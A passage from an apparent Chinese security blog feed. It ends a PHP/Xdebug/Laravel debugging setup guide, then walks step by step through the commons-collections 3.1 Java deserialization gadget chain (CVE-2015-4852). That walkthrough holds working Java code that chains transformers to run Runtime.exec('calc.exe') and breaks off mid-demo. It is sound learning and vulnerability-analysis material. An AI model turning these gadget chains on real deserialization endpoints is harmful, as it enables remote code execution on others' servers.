IntelliSense 了解相关属性。     &#x2F;&#x2F; 悬停以查看现有属性的描述。    &#x2F;&#x2F; 欲了解更多信息，请访问: https:&#x2F;&#x2F;go.microsoft.com&#x2F;fwlink&#x2F;?linkid&#x3D;830387    &quot;version&quot;: &quot;0.2.0&quot;,    &quot;configurations&quot;: [        &#123;            &quot;name&quot;: &quot;Listen for Xdebug&quot;,            &quot;type&quot;: &quot;php&quot;,            &quot;request&quot;: &quot;launch&quot;,            &quot;port&quot;: 9000        &#125;,        &#123;            &quot;name&quot;: &quot;Launch currently open script&quot;,            &quot;type&quot;: &quot;php&quot;,            &quot;request&quot;: &quot;launch&quot;,            &quot;program&quot;: &quot;$&#123;file&#125;&quot;,            &quot;cwd&quot;: &quot;$&#123;fileDirname&#125;&quot;,            &quot;port&quot;: 9000        &#125;    ]&#125;</code></pre><p>此时设置断点后，再按F5应该就有调试栏出现了，但是还不能点击单步调试，是因为你没刷新网站。</p><h3 id="刷新网站进行调试"><a href="#刷新网站进行调试" class="headerlink" title="刷新网站进行调试"></a>刷新网站进行调试</h3><p>如下图所示，已经可以进行调试了</p><p><img src="https://chenlvtang.top/pics/3.gif" alt="3"></p><h3 id="phpstorm配置"><a href="#phpstorm配置" class="headerlink" title="phpstorm配置"></a>phpstorm配置</h3><p>随便在插件商店（在设置里），下载了几个高评分的插件，因为不知道会不会有影响，这里就展示一下吧：<br><img src="https://chenlvtang.top/pics/image-20210513231520384.png" alt="image-20210513231520384"></p><p>然后项目的php解释器路径，记得自己配置好，在设置的PHP相关设置中</p><h3 id="要注意的点"><a href="#要注意的点" class="headerlink" title="要注意的点"></a>要注意的点</h3><p>其实经过上面的配置，好像也不需要额外设置什么了，但是我当时还是在phpstorm里浪费挺多时间的，原因就是我设置断点后，点击的是工具栏的浏览器打开，如图：<br><img src="https://chenlvtang.top/pics/image-20210513231812087.png" alt="image-20210513231812087"></p><p>然后我再点上面的小电话，进行监听的时候，给我报了如下错误：</p><p><img src="https://chenlvtang.top/pics/image-20210513231903364.png" alt="image-20210513231903364"></p><p>一开始我以为这是我phpstorm哪里没配置好（实际上也可能是），但是我最后误打误撞的又可以调试了：<strong>我用phpstudy打开网站(我设置的网站url为laravel.com)，此时phpstorm居然可以开始调试了</strong>。所以我怀疑这里可能是我phpstorm的xdebug中的url设置什么的问题，不过也懒得改了，毕竟我是懒狗，又不是不能用…</p><p><img src="https://chenlvtang.top/pics/image-20210513232350434.png" alt="image-20210513232350434"></p><h2 id="0x03-配置伪静态URL"><a href="#0x03-配置伪静态URL" class="headerlink" title="0x03 配置伪静态URL"></a>0x03 配置伪静态URL</h2><hr><h3 id="伪静态"><a href="#伪静态" class="headerlink" title="伪静态"></a>伪静态</h3><p>静态网站URL一般为<code>a/xxx.html</code>，而一个动态URL则形如<code>a/xxx.php?id=xxx</code>，但是动态URL因为有过多的参数，可能会影响到网站的SEO，所以我们可以设置伪静态；伪静态其实就是动态的一种，只是表现形式为静态。一个伪静态看上去就像这样<code>/index</code>，你也可以自己随便写个什么后缀。</p><h3 id="Laravel路由"><a href="#Laravel路由" class="headerlink" title="Laravel路由"></a>Laravel路由</h3><p>在routes文件夹下的web.php中，我们可以添加路由</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">Route::get(&quot;&#x2F;poc&quot;, &quot;\App\Http\Controllers\RceTest@index&quot;);</code></pre><p>第二个参数为控制器，这样当访问<code>/poc</code>时，就会调用控制器中的<code>index</code>函数</p><h3 id="Apache配置"><a href="#Apache配置" class="headerlink" title="Apache配置"></a>Apache配置</h3><p>上面虽然绑定了一个路由，但是还需要再Apache中开启，phpstudy中的操作，可以看文档:<a href="https://www.xp.cn/phpstudy-v8/apache-rewrite.html">Apache伪静态的配置 - phpStudy V8 使用手册 (xp.cn)</a>；我成功使用的配置，是这篇文章中的:<a href="https://blog.csdn.net/qq_33891000/article/details/111880123?utm_medium=distribute.pc_relevant.none-task-blog-baidujs_title-0&spm=1001.2101.3001.4242">phpstudy+laravel的伪静态设置_五层楼的博客-CSDN博客</a></p><h2 id="0x04-防止调试自动断开"><a href="#0x04-防止调试自动断开" class="headerlink" title="0x04 防止调试自动断开"></a>0x04 防止调试自动断开</h2><hr><p>后续在调试过程中，发现在调试的过程中，调着调着就自动断开了，然后网页显示500，猜测这应该是网站配置原因，在网上搜索相关关键词，找到了一个解决办法<a href="https://blog.csdn.net/qwq1503/article/details/104564367">xdebug断掉调试经常无故断开_迪迦 • 奥特曼-CSDN博客</a></p><p><img src="https://chenlvtang.top/pics/image-20210519164032302.png" alt="image-20210519164032302"></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
            <tag> 环境搭建 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Java反序列化之CC1其一</title>
      <link href="/2021/05/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%B8%80/"/>
      <url>/2021/05/11/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B9%8BCC1%E5%85%B6%E4%B8%80/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>本篇文章包含以下元素</p><ul><li>commons-collections-3.1漏洞（CVE-2015-4852）分析(基于JDK7u80)</li><li><del>JNDI注入</del>(写太多了，下篇文章写)</li><li><del>利用RMI进行攻击</del></li><li>Java的反序列化攻击实例</li></ul><span id="more"></span><h2 id="0x01-环境配置"><a href="#0x01-环境配置" class="headerlink" title="0x01 环境配置"></a>0x01 环境配置</h2><hr><h3 id="专业版IDEA"><a href="#专业版IDEA" class="headerlink" title="专业版IDEA"></a>专业版IDEA</h3><p>菜狗用的是学生证书，免费用一年。至于为什么要用专业版呢？我也不知道，用最好的装备就完事了。</p><h3 id="JDK7u80"><a href="#JDK7u80" class="headerlink" title="JDK7u80"></a>JDK7u80</h3><p>其实也有别的版本的利用方法，但是我还太菜了，没有研究。</p><h3 id="Maven导入依赖"><a href="#Maven导入依赖" class="headerlink" title="Maven导入依赖"></a>Maven导入依赖</h3><p>自己新建一个Maven项目，然后在<code>pom.xml</code>中加入如下字段:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependencies&gt;    &lt;dependency&gt;        &lt;groupId&gt;commons-collections&lt;&#x2F;groupId&gt;        &lt;artifactId&gt;commons-collections&lt;&#x2F;artifactId&gt;        &lt;version&gt;3.1&lt;&#x2F;version&gt;    &lt;&#x2F;dependency&gt;&lt;&#x2F;dependencies&gt;</code></pre><p>记得是加在<code>&lt;project&gt;&lt;/project&gt;</code>标签内。一般最新版的IDEA好像在你添加完后，就会自己下载。</p><h2 id="0x02-漏洞分析"><a href="#0x02-漏洞分析" class="headerlink" title="0x02 漏洞分析"></a>0x02 漏洞分析</h2><hr><h3 id="commons-collections简介"><a href="#commons-collections简介" class="headerlink" title="commons-collections简介"></a>commons-collections简介</h3><p>commons-collections第三方库是Apache的重要组件，它能够更强大有效的处理Java中的集合。</p><h3 id="一个存在危险的方法"><a href="#一个存在危险的方法" class="headerlink" title="一个存在危险的方法"></a>一个存在危险的方法</h3><p>在其包<code>org.apache.commons.collections.functors</code> 的 <code>InvokerTransformer</code>类中（自己用ctrl+N在IDEA找），我们看到一个似曾相识的地方，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Object transform(Object input) &#123;if (input &#x3D;&#x3D; null) &#123;            return null;        &#125; else &#123;            try &#123;                Class cls &#x3D; input.getClass();                Method method &#x3D; cls.getMethod(this.iMethodName, this.iParamTypes);                return method.invoke(input, this.iArgs);            &#125;catch&#x2F;*杂七杂八的省略了*&#x2F;    &#125;&#125;</code></pre><p>可以看到，这里使用了我们上篇文章<a href="https://chenlvtang.top/2021/05/10/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E3%81%AE%E5%88%9D%E8%A7%81/">Java反序列化の初见 </a>中所讲到过的反射调用，那么我们是不是可以试一下，能否让他执行一下命令呢？但是，这里有个问题是getmethod和invoke中的参数是类中的成员变量，那我们必须是能够可控才能执行我们的命令；好巧的是，这里真的就是可控的，下面看看这个类的构造函数：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) &#123;   this.iMethodName &#x3D; methodName;   this.iParamTypes &#x3D; paramTypes;   this.iArgs &#x3D; args;&#125;</code></pre><p>是直接传参的，而且没什么检查，所以我们试着构造一下，这里我们先回顾一下利用反射机制执行命令的写法:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Runtime.getRuntime().exec(&quot;calc.exe&quot;); &#x2F;&#x2F;正射调用Object myRuntime &#x3D; Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;getRuntime&quot;).invoke(null);&#x2F;&#x2F;反射调用Method exec &#x3D; Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;exec&quot;,String.class);exec.invoke(myRuntime, &quot;calc.exe&quot;);</code></pre><p>对照着我们可以写出以下的赋值：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">this.iMethodname &#x3D; &quot;exec&quot;;this.iParamTypes &#x3D; String.class;this.iArgs &#x3D; &quot;calc.exe&quot;;Object input &#x3D; Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;getRuntime&quot;).invoke(null);</code></pre><p>所以最后我们构造的demo如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">import org.apache.commons.collections.functors.InvokerTransformer;public class Demo1 &#123;    public static void main(String[] args) throws Exception&#123;        Object input &#x3D; Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;getRuntime&quot;).invoke(null);        String iMethodName &#x3D; &quot;exec&quot;;        Class[] iParamTypes &#x3D; &#123;String.class&#125;;        Object[] iArgs &#x3D; &#123;&quot;calc.exe&quot;&#125;;        InvokerTransformer invokerTransformer &#x3D; new InvokerTransformer(iMethodName, iParamTypes, iArgs);        invokerTransformer.transform(input);    &#125;&#125;</code></pre><p>运行结果:<br><img src="https://chenlvtang.top/pics/image-20210511131926998.png" alt="image-20210511131926998"></p><h3 id="模拟服务端反序列化"><a href="#模拟服务端反序列化" class="headerlink" title="模拟服务端反序列化"></a>模拟服务端反序列化</h3><p>上面我们已经成功构造了一个可供本地利用的payload，但是如果我们想利用服务端的反序列化操作来攻击该怎么办呢？（这里我是先入为主的知道了这个payload会以反序列化的形式进行利用）下面是一个demo：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">import org.apache.commons.collections.functors.InvokerTransformer;import java.io.*;public class Demo2 &#123;    public static void main(String[] args) throws Exception&#123;        String iMethodName &#x3D; &quot;exec&quot;;        Class[] iParamTypes &#x3D; &#123;String.class&#125;;        Object[] iArgs &#x3D; &#123;&quot;calc.exe&quot;&#125;;        InvokerTransformer invokerTransformer &#x3D; new InvokerTransformer(iMethodName, iParamTypes, iArgs);        &#x2F;&#x2F;序列化，InvokerTransformer是继承了serializable接口的        FileOutputStream file &#x3D; new FileOutputStream(&quot;chenlvtang.bin&quot;);        ObjectOutputStream se &#x3D; new ObjectOutputStream(file);        se.writeObject(invokerTransformer);        se.close();        &#x2F;&#x2F;反序列化        FileInputStream file1 &#x3D; new FileInputStream(&quot;chenlvtang.bin&quot;);        ObjectInputStream unse &#x3D; new ObjectInputStream(file1);        InvokerTransformer serverRead &#x3D;  (InvokerTransformer) unse.readObject();        unse.close();        Object input &#x3D; Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;getRuntime&quot;).invoke(null);        serverRead.transform(input);    &#125;&#125;</code></pre><p>运行成功，这里就不放图了。但是这里也有一些值得注意的问题：</p><p>第一，我们在进行反序列化的时候需要把他类型转换为<code>InvokerTransformer</code>类并赋值。</p><p>第二，我们在反序列化的时候还需自己手动构造一个input，然后还要手动调用transform方法，并将input值传入</p><p>很显然，这在服务端是不可能会这样写的，所以我们还需要对我们的序列化内容进行优化，看看有没有什么办法，找到最有可能被开发人员写出，并且能够进行攻击的方法或者类来形成攻击链。</p><h3 id="解决传input值问题"><a href="#解决传input值问题" class="headerlink" title="解决传input值问题"></a>解决传input值问题</h3><p>上文的攻击方式，需要服务端为我们写好一个input值（这个值是暗藏危险的），并传入transform，这里应该最不可能了，所以我们先来解决这个问题。</p><p>先说点上篇文章忘写了的，我们可以看到，input的值实际上只是调出getRuntime，而getRuntime实际上就是得到Runtime的一个实例化对象，这在源码中可以看到：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private static Runtime currentRuntime &#x3D; new Runtime();public static Runtime getRuntime() &#123;   return currentRuntime;&#125;private Runtime() &#123;&#125;&#x2F;&#x2F;这样就不能通过new创建实例，只能使用getRuntime</code></pre><p>回到主题上来，要解决传input值问题，我们的最希望的就是有一个方法可以在内部就帮我们传入危险的值，外部可以不传或者随便传一个什么，很巧妙的是这里真的有这么一个有趣的方法(又是一个小细节.jpg)，在包<code>org.apache.commons.collections.functors</code>的<code>ChainedTransformer</code>类中有这么一个方法：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public ChainedTransformer(Transformer[] transformers) &#123;   this.iTransformers &#x3D; transformers;&#125;&#x2F;&#x2F;它的构造函数public Object transform(Object object) &#123;   for(int i &#x3D; 0; i &lt; this.iTransformers.length; ++i) &#123;   object &#x3D; this.iTransformers[i].transform(object);&#125;return object;&#125;</code></pre><p>这个同样也是transform方法，但是它又大有不同。可以看到它会把我们传入的object传入到<code>this.iTransformers[i]</code>的transform函数中，并且赋值给object，并且还在遍历iTransformers数组，这意味着什么呢？实际上，这就相当于把上一个数组元素调用transform方法的返回值传入到下一个数组元素的transform方法中。</p><p>那如果我们假设<code>iTransformers[0].transform(object)</code>返回的是一个getRuntime对象，那么如果下一个元素的值为上文的<code>InvokerTransformer invokerTransformer = new InvokerTransformer(iMethodName, iParamTypes, iArgs);</code>，这时候下一次for循环调用<code>iTransformers[1].transform(object)</code>，岂不是就相当于帮我传入了上文的input？</p><p>所以，这里的问题又变成了，如何让iTransforms[0].transform(object)的返回值为Runtime实例，嗯…又是一个小细节，这里真的有这样一个transform方法：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public ConstantTransformer(Object constantToReturn) &#123;   this.iConstant &#x3D; constantToReturn;&#125;&#x2F;&#x2F;构造方法public Object transform(Object input) &#123;   return this.iConstant;&#125;</code></pre><p>这个方法处于包<code>org.apache.commons.collections.functors</code>的<code>ConstantTransformer</code>类中。可以看到，他返回的是一个Object类（返回子类应该也行），所以如果我们让iTransformers[0]的值为<code>this.iConstant=Runtime.getRuntime()</code>，他会成功返回一个Runtime实例，并且他完全不受ChainedTransformer中transform方法的object的影响。那么我们现在就可以随便传一个参数了，而不是要传入危险的input值。新的demo如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Demo3 &#123;    public static void main(String[] args) throws Exception&#123;        Transformer[] transformers &#x3D; &#123;                new ConstantTransformer(Runtime.getRuntime()),                new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)        &#125;;        ChainedTransformer chain &#x3D; new ChainedTransformer(transformers);        chain.transform(null);    &#125;&#125;</code></pre><p>完美执行，芜湖~~</p><p><img src="https://chenlvtang.top/pics/image-20210511155841260.png" alt="image-20210511155841260"></p><h3 id="再次进行反序列化模拟"><a href="#再次进行反序列化模拟" class="headerlink" title="再次进行反序列化模拟"></a>再次进行反序列化模拟</h3><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Demo3 &#123;    public static void main(String[] args) throws Exception&#123;        Transformer[] transformers &#x3D; &#123;                new ConstantTransformer(Runtime.getRuntime()),                new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)        &#125;;        ChainedTransformer chain &#x3D; new ChainedTransformer(transformers);        &#x2F;&#x2F;序列化        FileOutputStream file &#x3D; new FileOutputStream(&quot;chenlvtang.bin&quot;);        ObjectOutputStream se &#x3D; new ObjectOutputStream(file);        se.writeObject(chain);        se.close();        &#x2F;&#x2F;反序列化        FileInputStream file1 &#x3D; new FileInputStream(&quot;chenlvtang.bin&quot;);        ObjectInputStream unse &#x3D; new ObjectInputStream(file1);        ChainedTransformer serverRead &#x3D;  (ChainedTransformer) unse.readObject();        unse.close();        serverRead.transform(&quot;foobar&quot;);    &#125;&#125;</code></pre><p>然而，这里出现了一个问题，不能成功的序列化，报错如下:</p><p><img src="https://chenlvtang.top/pics/image-20210511160547430.png" alt="image-20210511160547430"></p><p>再次回顾Java序列化条件: <strong>该类必须实现java.io.Serializable 接口。该类的所有属性必须是可序列化的。如果有一个属性不是可序列化的，则该属性必须注明是短暂的。</strong>很显然，这里之所以序列化失败，是因为属性中的Runtime类是不可序列化的。所以如果还要继续利用下去，就必须解决这个问题。</p><h3 id="解决Runtime不可序列化问题"><a href="#解决Runtime不可序列化问题" class="headerlink" title="解决Runtime不可序列化问题"></a>解决Runtime不可序列化问题</h3><p>既然不能直接传入Runtime.getRuntime，那我们能不能用别的方法获得呢？实际上，回过头去看看最开始的危险方法，我们就会有灵感了。既然exec都是用这个方法获得的，那我们是不是完全可以通过它来构造出多个Runtime实例对象的半成品（并且可以反序列化），然后因为ChainedTransformer中transform方法来联系起来，最后成功构造一个Runtime实例呢？</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Class.forName(&quot;java.lang.Runtime&quot;).getMethod(&quot;getRuntime&quot;,null).invoke(Runtime.class,null);&#x2F;&#x2F;Runtime.getRuntime()</code></pre><p>这里还要另外提一下，你使用<code>Runtime.class</code>和<code>Class.forName(&quot;java.lang.Runtime&quot;)</code>、<code>Runtime.getClass()</code>是一样的，这三者都是为了获得类。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Runtime.class.getMethod(&quot;getRuntime&quot;,null).invoke(Runtime.class,null);</code></pre><p>我们尝试下面的构造</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">this.iMethodname &#x3D; &quot;getRuntime&quot;;this.iParamTypes &#x3D; null;this.iArgs &#x3D; null;Object input &#x3D; Runtime.class;</code></pre><p>也即下面的语句</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Transformer[] transformers &#x3D; &#123;   new ConstantTransformer(Runtime.class),&#x2F;&#x2F;这个好像确实就可以序列化了，不好解释为什么，大概是因为类与Object之间的一些事情吧（可能）   new InvokerTransformer(&quot;getRuntime&quot;,new Class[0], new Object[0]),&#x2F;&#x2F;new Class[0] &#x2F; object[0]  &#x3D;&#x3D; null   new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)&#125;;ChainedTransformer chain &#x3D; new ChainedTransformer(transformers);</code></pre><p>看上去很好，但是我们忘了，Runtime.class传入时，会有一次<code>cls=input.getClass()</code>，即<code>Runtime.class.getClass()</code>这样获得类将会是<code>java.lang.Class</code>，而Class是没有getRuntime方法的，所以会报错。但我们再试试多套几层，试试能不能由Class类慢慢的获得Runtime实例。</p><p>如果我们总结这个transform方法的话，我们就可以得到这样一个公式</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">input.class.getMethod(this.iMethodname,this.iParamTypes).invoke(input,this.iArgs);&#x2F;&#x2F;早该总结了</code></pre><p>我们逆向思考一下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Runtime.class.getMethod(&quot;getRuntime&quot;,null).invoke(Runtime.class,null);&#x3D; (Method)invoke.invoke(Runtime.class.getMethod(&quot;getRuntime&quot;,null),&#123;Runtime.class,null&#125;)</code></pre><p>事实上<code>(Method)invoke</code>这种是不存在的，但是如果这时候你脑子清晰一点，你会发现有个很好玩的事情，实际上我逆向思考了半天，总是试不出正确的构造，最后结合网上最后的poc，又正向改了一下（其实我是乱改的，只是尝试一下，没想到出来了）。</p><p>我把上面逆向得到的payload尽可能的去凑到上面总结的公式，得到如下的新payload:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Runtime.class.getMethod(&quot;getRuntime&quot;,null).class.getMethod(&quot;invoke&quot;, &#123;Object.class, Object[].class&#125;).invoke(Runtime.class.getMethod(&quot;getRuntime&quot;,null), new Class[]&#123;Runtime.class,null&#125;)</code></pre><p>这里有种写数学题的感觉…那种已知几个公理，求证两式相等…另外这里要注意<code>Runtime.class.getMethod(&quot;getRuntime&quot;,null)</code>是不能<code>.class</code>的，但是奇妙的有<code>getClass()</code>,所以我们最后的payload为:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Runtime.class.getMethod(&quot;getRuntime&quot;,null).getClass().getMethod(&quot;invoke&quot;, new Class[]&#123;Object.class, Object[].class&#125;).invoke(Runtime.class.getMethod(&quot;getRuntime&quot;,null), new Class[]&#123;Runtime.class, null&#125;)&#x2F;&#x2F;这个才是能正确print的</code></pre><p>然后我们用Transformer类构造一下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Transformer[] transformers &#x3D; &#123;       new ConstantTransformer(Runtime.class.getMethod(&quot;getRuntime&quot;,null)),       new InvokerTransformer(&quot;invoke&quot;,new Class[]&#123;Object.class, Object[].class&#125;, new Class[]&#123;Runtime.class, null&#125;),       new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)&#125;;ChainedTransformer chain &#x3D; new ChainedTransformer(transformers);</code></pre><p>理想很丰满，现实很骨感，md💢，忘记Method类（ java.lang.reflect.Method）也不能序列化了，没办法，只能再转换了，这里套来套去的，看的眼睛都花了，就先用几个变量表示吧，既然只能传入Runtime.class, 就直接从这里开始推吧，其实只要把<code>Runtime.class.getMethod(&quot;getRuntime&quot;,null)</code>再转换一下就好了:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">cls&#x3D; Runtime.class.getClass();&#x2F;&#x2F;得到java.lang.Classmethod &#x3D; cls.getMethod(&quot;getMethod&quot;, new Class[]&#123;String.class,Class[].class&#125;);return Method.invoke(Runtime.class, new Object[]&#123;&quot;getRuntime&quot;, Class[0]&#125;);</code></pre><p>所以最后payload如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Demo5 &#123;    public static void main(String[] args) throws Exception&#123;        Transformer[] transformers &#x3D; &#123;                new ConstantTransformer(Runtime.class),                new InvokerTransformer(&quot;getMethod&quot;,new Class[]&#123;String.class, Class[].class&#125;, new Object[]&#123;&quot;getRuntime&quot;,null&#125;),                new InvokerTransformer(&quot;invoke&quot;,new Class[]&#123;Object.class, Object[].class&#125;, new Class[]&#123;Runtime.class, null&#125;),                new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)        &#125;;        ChainedTransformer chain &#x3D; new ChainedTransformer(transformers);        &#x2F;&#x2F;序列化        FileOutputStream file &#x3D; new FileOutputStream(&quot;chenlvtang.bin&quot;);        ObjectOutputStream se &#x3D; new ObjectOutputStream(file);        se.writeObject(chain);        se.close();        &#x2F;&#x2F;反序列化        FileInputStream file1 &#x3D; new FileInputStream(&quot;chenlvtang.bin&quot;);        ObjectInputStream unse &#x3D; new ObjectInputStream(file1);        ChainedTransformer serverRead &#x3D;  (ChainedTransformer) unse.readObject();        unse.close();        serverRead.transform(&quot;foobar&quot;);    &#125;&#125;</code></pre><p>运行结果:</p><p><img src="https://chenlvtang.top/pics/image-20210512143905460.png" alt="image-20210512143905460"></p><p>成功序列化，且执行了命令。</p><h3 id="找一个更容易出现的地方"><a href="#找一个更容易出现的地方" class="headerlink" title="找一个更容易出现的地方"></a>找一个更容易出现的地方</h3><p>上面的利用需要服务器来主动调用ChainedTransformer的transform函数，所以下一步我们的目标就是找到一个更有可能被触发的地方进行进一步的包装，这里有两个思路，一个是LazyMap(ysoserial中使用的是这个)，另外一个是TransformedMap，限于篇幅的影响，所以我们这里就只介绍TransformedMap的，前者将在以后的文章中再进行分析。</p><p>在TransformedMap（间接继承了Map类）的源码中，我们很容易就能发现有几个函数直接调用了transform:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected Object transformKey(Object object) &#123;    return this.keyTransformer &#x3D;&#x3D; null ? object : this.keyTransformer.transform(object);&#125;protected Object transformValue(Object object) &#123;    return this.valueTransformer &#x3D;&#x3D; null ? object : this.valueTransformer.transform(object);&#125;protected Object checkSetValue(Object value) &#123;    return this.valueTransformer.transform(value);&#125;</code></pre><p>这几个函数都直接调用了transform，<strong>如果是public的话</strong>，只要我们能控制keyTransformer或者valueTransformer中的任何一个，并赋值为之前构造好的ChainedTransformer链，都能够帮助我们成功调用到ChainedTransformer#transform。而在TransformedMap的构造函数中，我们可以发现，这两个成员变量确实都是可控的:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) &#123;    return new TransformedMap(map, keyTransformer, valueTransformer);&#125;protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) &#123;    super(map);    this.keyTransformer &#x3D; keyTransformer;    this.valueTransformer &#x3D; valueTransformer;&#125;</code></pre><p>而且虽然构造函数是protected类型，但是还提供了一个可被外部调用的decorate函数，可以帮助我们返回一个TransformedMap实例。所以我们可以做如下的包装:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Transformer chain &#x3D; new ChainedTransformer(transformers);Map innerMap &#x3D; new HashMap();Map outerMap &#x3D; TransformedMap.decorate(innerMap, null, chain);</code></pre><p>为了避免重复，所以我们只需要选keyTransformer和valueTransformer中任意一个赋值为chain即可，上面代码选择的是valueTransformer。这样子似乎最后就能直接用transformKey等函数进行调用了，但是别忘了，我们这里的<strong>这三个函数虽然直接调用了transform，但是都是protected属性，所以我们不能直接在外部调用</strong>。既然不能直接调用，那么是不是有<strong>间接调用</strong>呢？有的，下面这几个TransformedMap函数，就实现了间接调用transform:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Object put(Object key, Object value) &#123;    key &#x3D; this.transformKey(key);    value &#x3D; this.transformValue(value);    return this.getMap().put(key, value);&#125;public void putAll(Map mapToCopy) &#123;    mapToCopy &#x3D; this.transformMap(mapToCopy);&#x2F;&#x2F;transformMap中同样会调用transformKey和transformValue    this.getMap().putAll(mapToCopy);&#125;</code></pre><p>上面的函数都通过调用transformKey&#x2F;Value而实现了简介调用了transform。其实还有一个复杂一点的方法，通过调用 checkSetValue间接实现了效果，不过在TransformedMap的父类AbstractInputCheckedMapDecorator中的静态类MapEntry中：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">static class MapEntry extends AbstractMapEntryDecorator &#123;    private final AbstractInputCheckedMapDecorator parent;    protected MapEntry(Entry entry, AbstractInputCheckedMapDecorator parent) &#123;        super(entry);        this.parent &#x3D; parent;    &#125;    public Object setValue(Object value) &#123;        value &#x3D; this.parent.checkSetValue(value);        return super.entry.setValue(value);    &#125;&#125;</code></pre><p>这个方法在父类的一个静态类中，要如何才能成功调用到呢？答案是: a&#x3D;TransformedMap.entrySet().iterator().next()，b&#x3D;a.setValue(),调用链如下:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;AbstractInputCheckedMapDecorator#entrySetreturn (Set)(this.isSetValueChecking() ? new AbstractInputCheckedMapDecorator.EntrySet(super.map.entrySet(), this) : super.map.entrySet());&#x2F;&#x2F;检查value值是否为空，就是检查TransformedMap中的valueTransformer，然后可以看到传入的this就是TransformedMap&#x2F;&#x2F;static class EntrySet#iteratorprotected EntrySet(Set set, AbstractInputCheckedMapDecorator parent) &#123;    super(set);    this.parent &#x3D; parent;&#125;public Iterator iterator() &#123;    return new AbstractInputCheckedMapDecorator.EntrySetIterator(super.collection.iterator(), this.parent);&#125;&#x2F;&#x2F;static class EntrySetIterator#nextprotected EntrySetIterator(Iterator iterator, AbstractInputCheckedMapDecorator parent) &#123;    super(iterator);    this.parent &#x3D; parent;&#125;public Object next() &#123;    Entry entry &#x3D; (Entry)super.iterator.next();    return new AbstractInputCheckedMapDecorator.MapEntry(entry, this.parent);&#125;&#x2F;&#x2F;static class MapEntry#setValueprotected MapEntry(Entry entry, AbstractInputCheckedMapDecorator parent) &#123;    super(entry);    this.parent &#x3D; parent;&#125;public Object setValue(Object value) &#123;    value &#x3D; this.parent.checkSetValue(value);    return super.entry.setValue(value);&#125;</code></pre><p>上面一系列调用最后调用到了setValue，,并且保证了setValue中的this.parent并不是指MapEntry的父类或AbstractInputCheckedMapDecorator的父类，而是我们的TransformedMap。</p><p>所以最后this.parent.checkSetValue(value)时，就成功调用到了TransformedMap中的checkSetValue，从而调用了this.valueTransformer.transform(value)。所以最后我们的包装可以如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Demo6 &#123;    public static void main(String[] args) throws Exception&#123;        Transformer[] transformers &#x3D; &#123;                new ConstantTransformer(Runtime.class),                new InvokerTransformer(&quot;getMethod&quot;,new Class[]&#123;String.class, Class[].class&#125;, new Object[]&#123;&quot;getRuntime&quot;,null&#125;),                new InvokerTransformer(&quot;invoke&quot;,new Class[]&#123;Object.class, Object[].class&#125;, new Class[]&#123;Runtime.class, null&#125;),                new InvokerTransformer(&quot;exec&quot;,new Class[]&#123;String.class&#125;,new Object[]&#123;&quot;calc.exe&quot;&#125;)        &#125;;        Transformer chain &#x3D; new ChainedTransformer(transformers);        Map innerMap &#x3D; new HashMap();        Map outerMap &#x3D; TransformedMap.decorate(innerMap, null, chain);        &#x2F;&#x2F;序列化        FileOutputStream file &#x3D; new FileOutputStream(&quot;chenlvtang.bin&quot;);        ObjectOutputStream se &#x3D; new ObjectOutputStream(file);        se.writeObject(outerMap);        se.close();        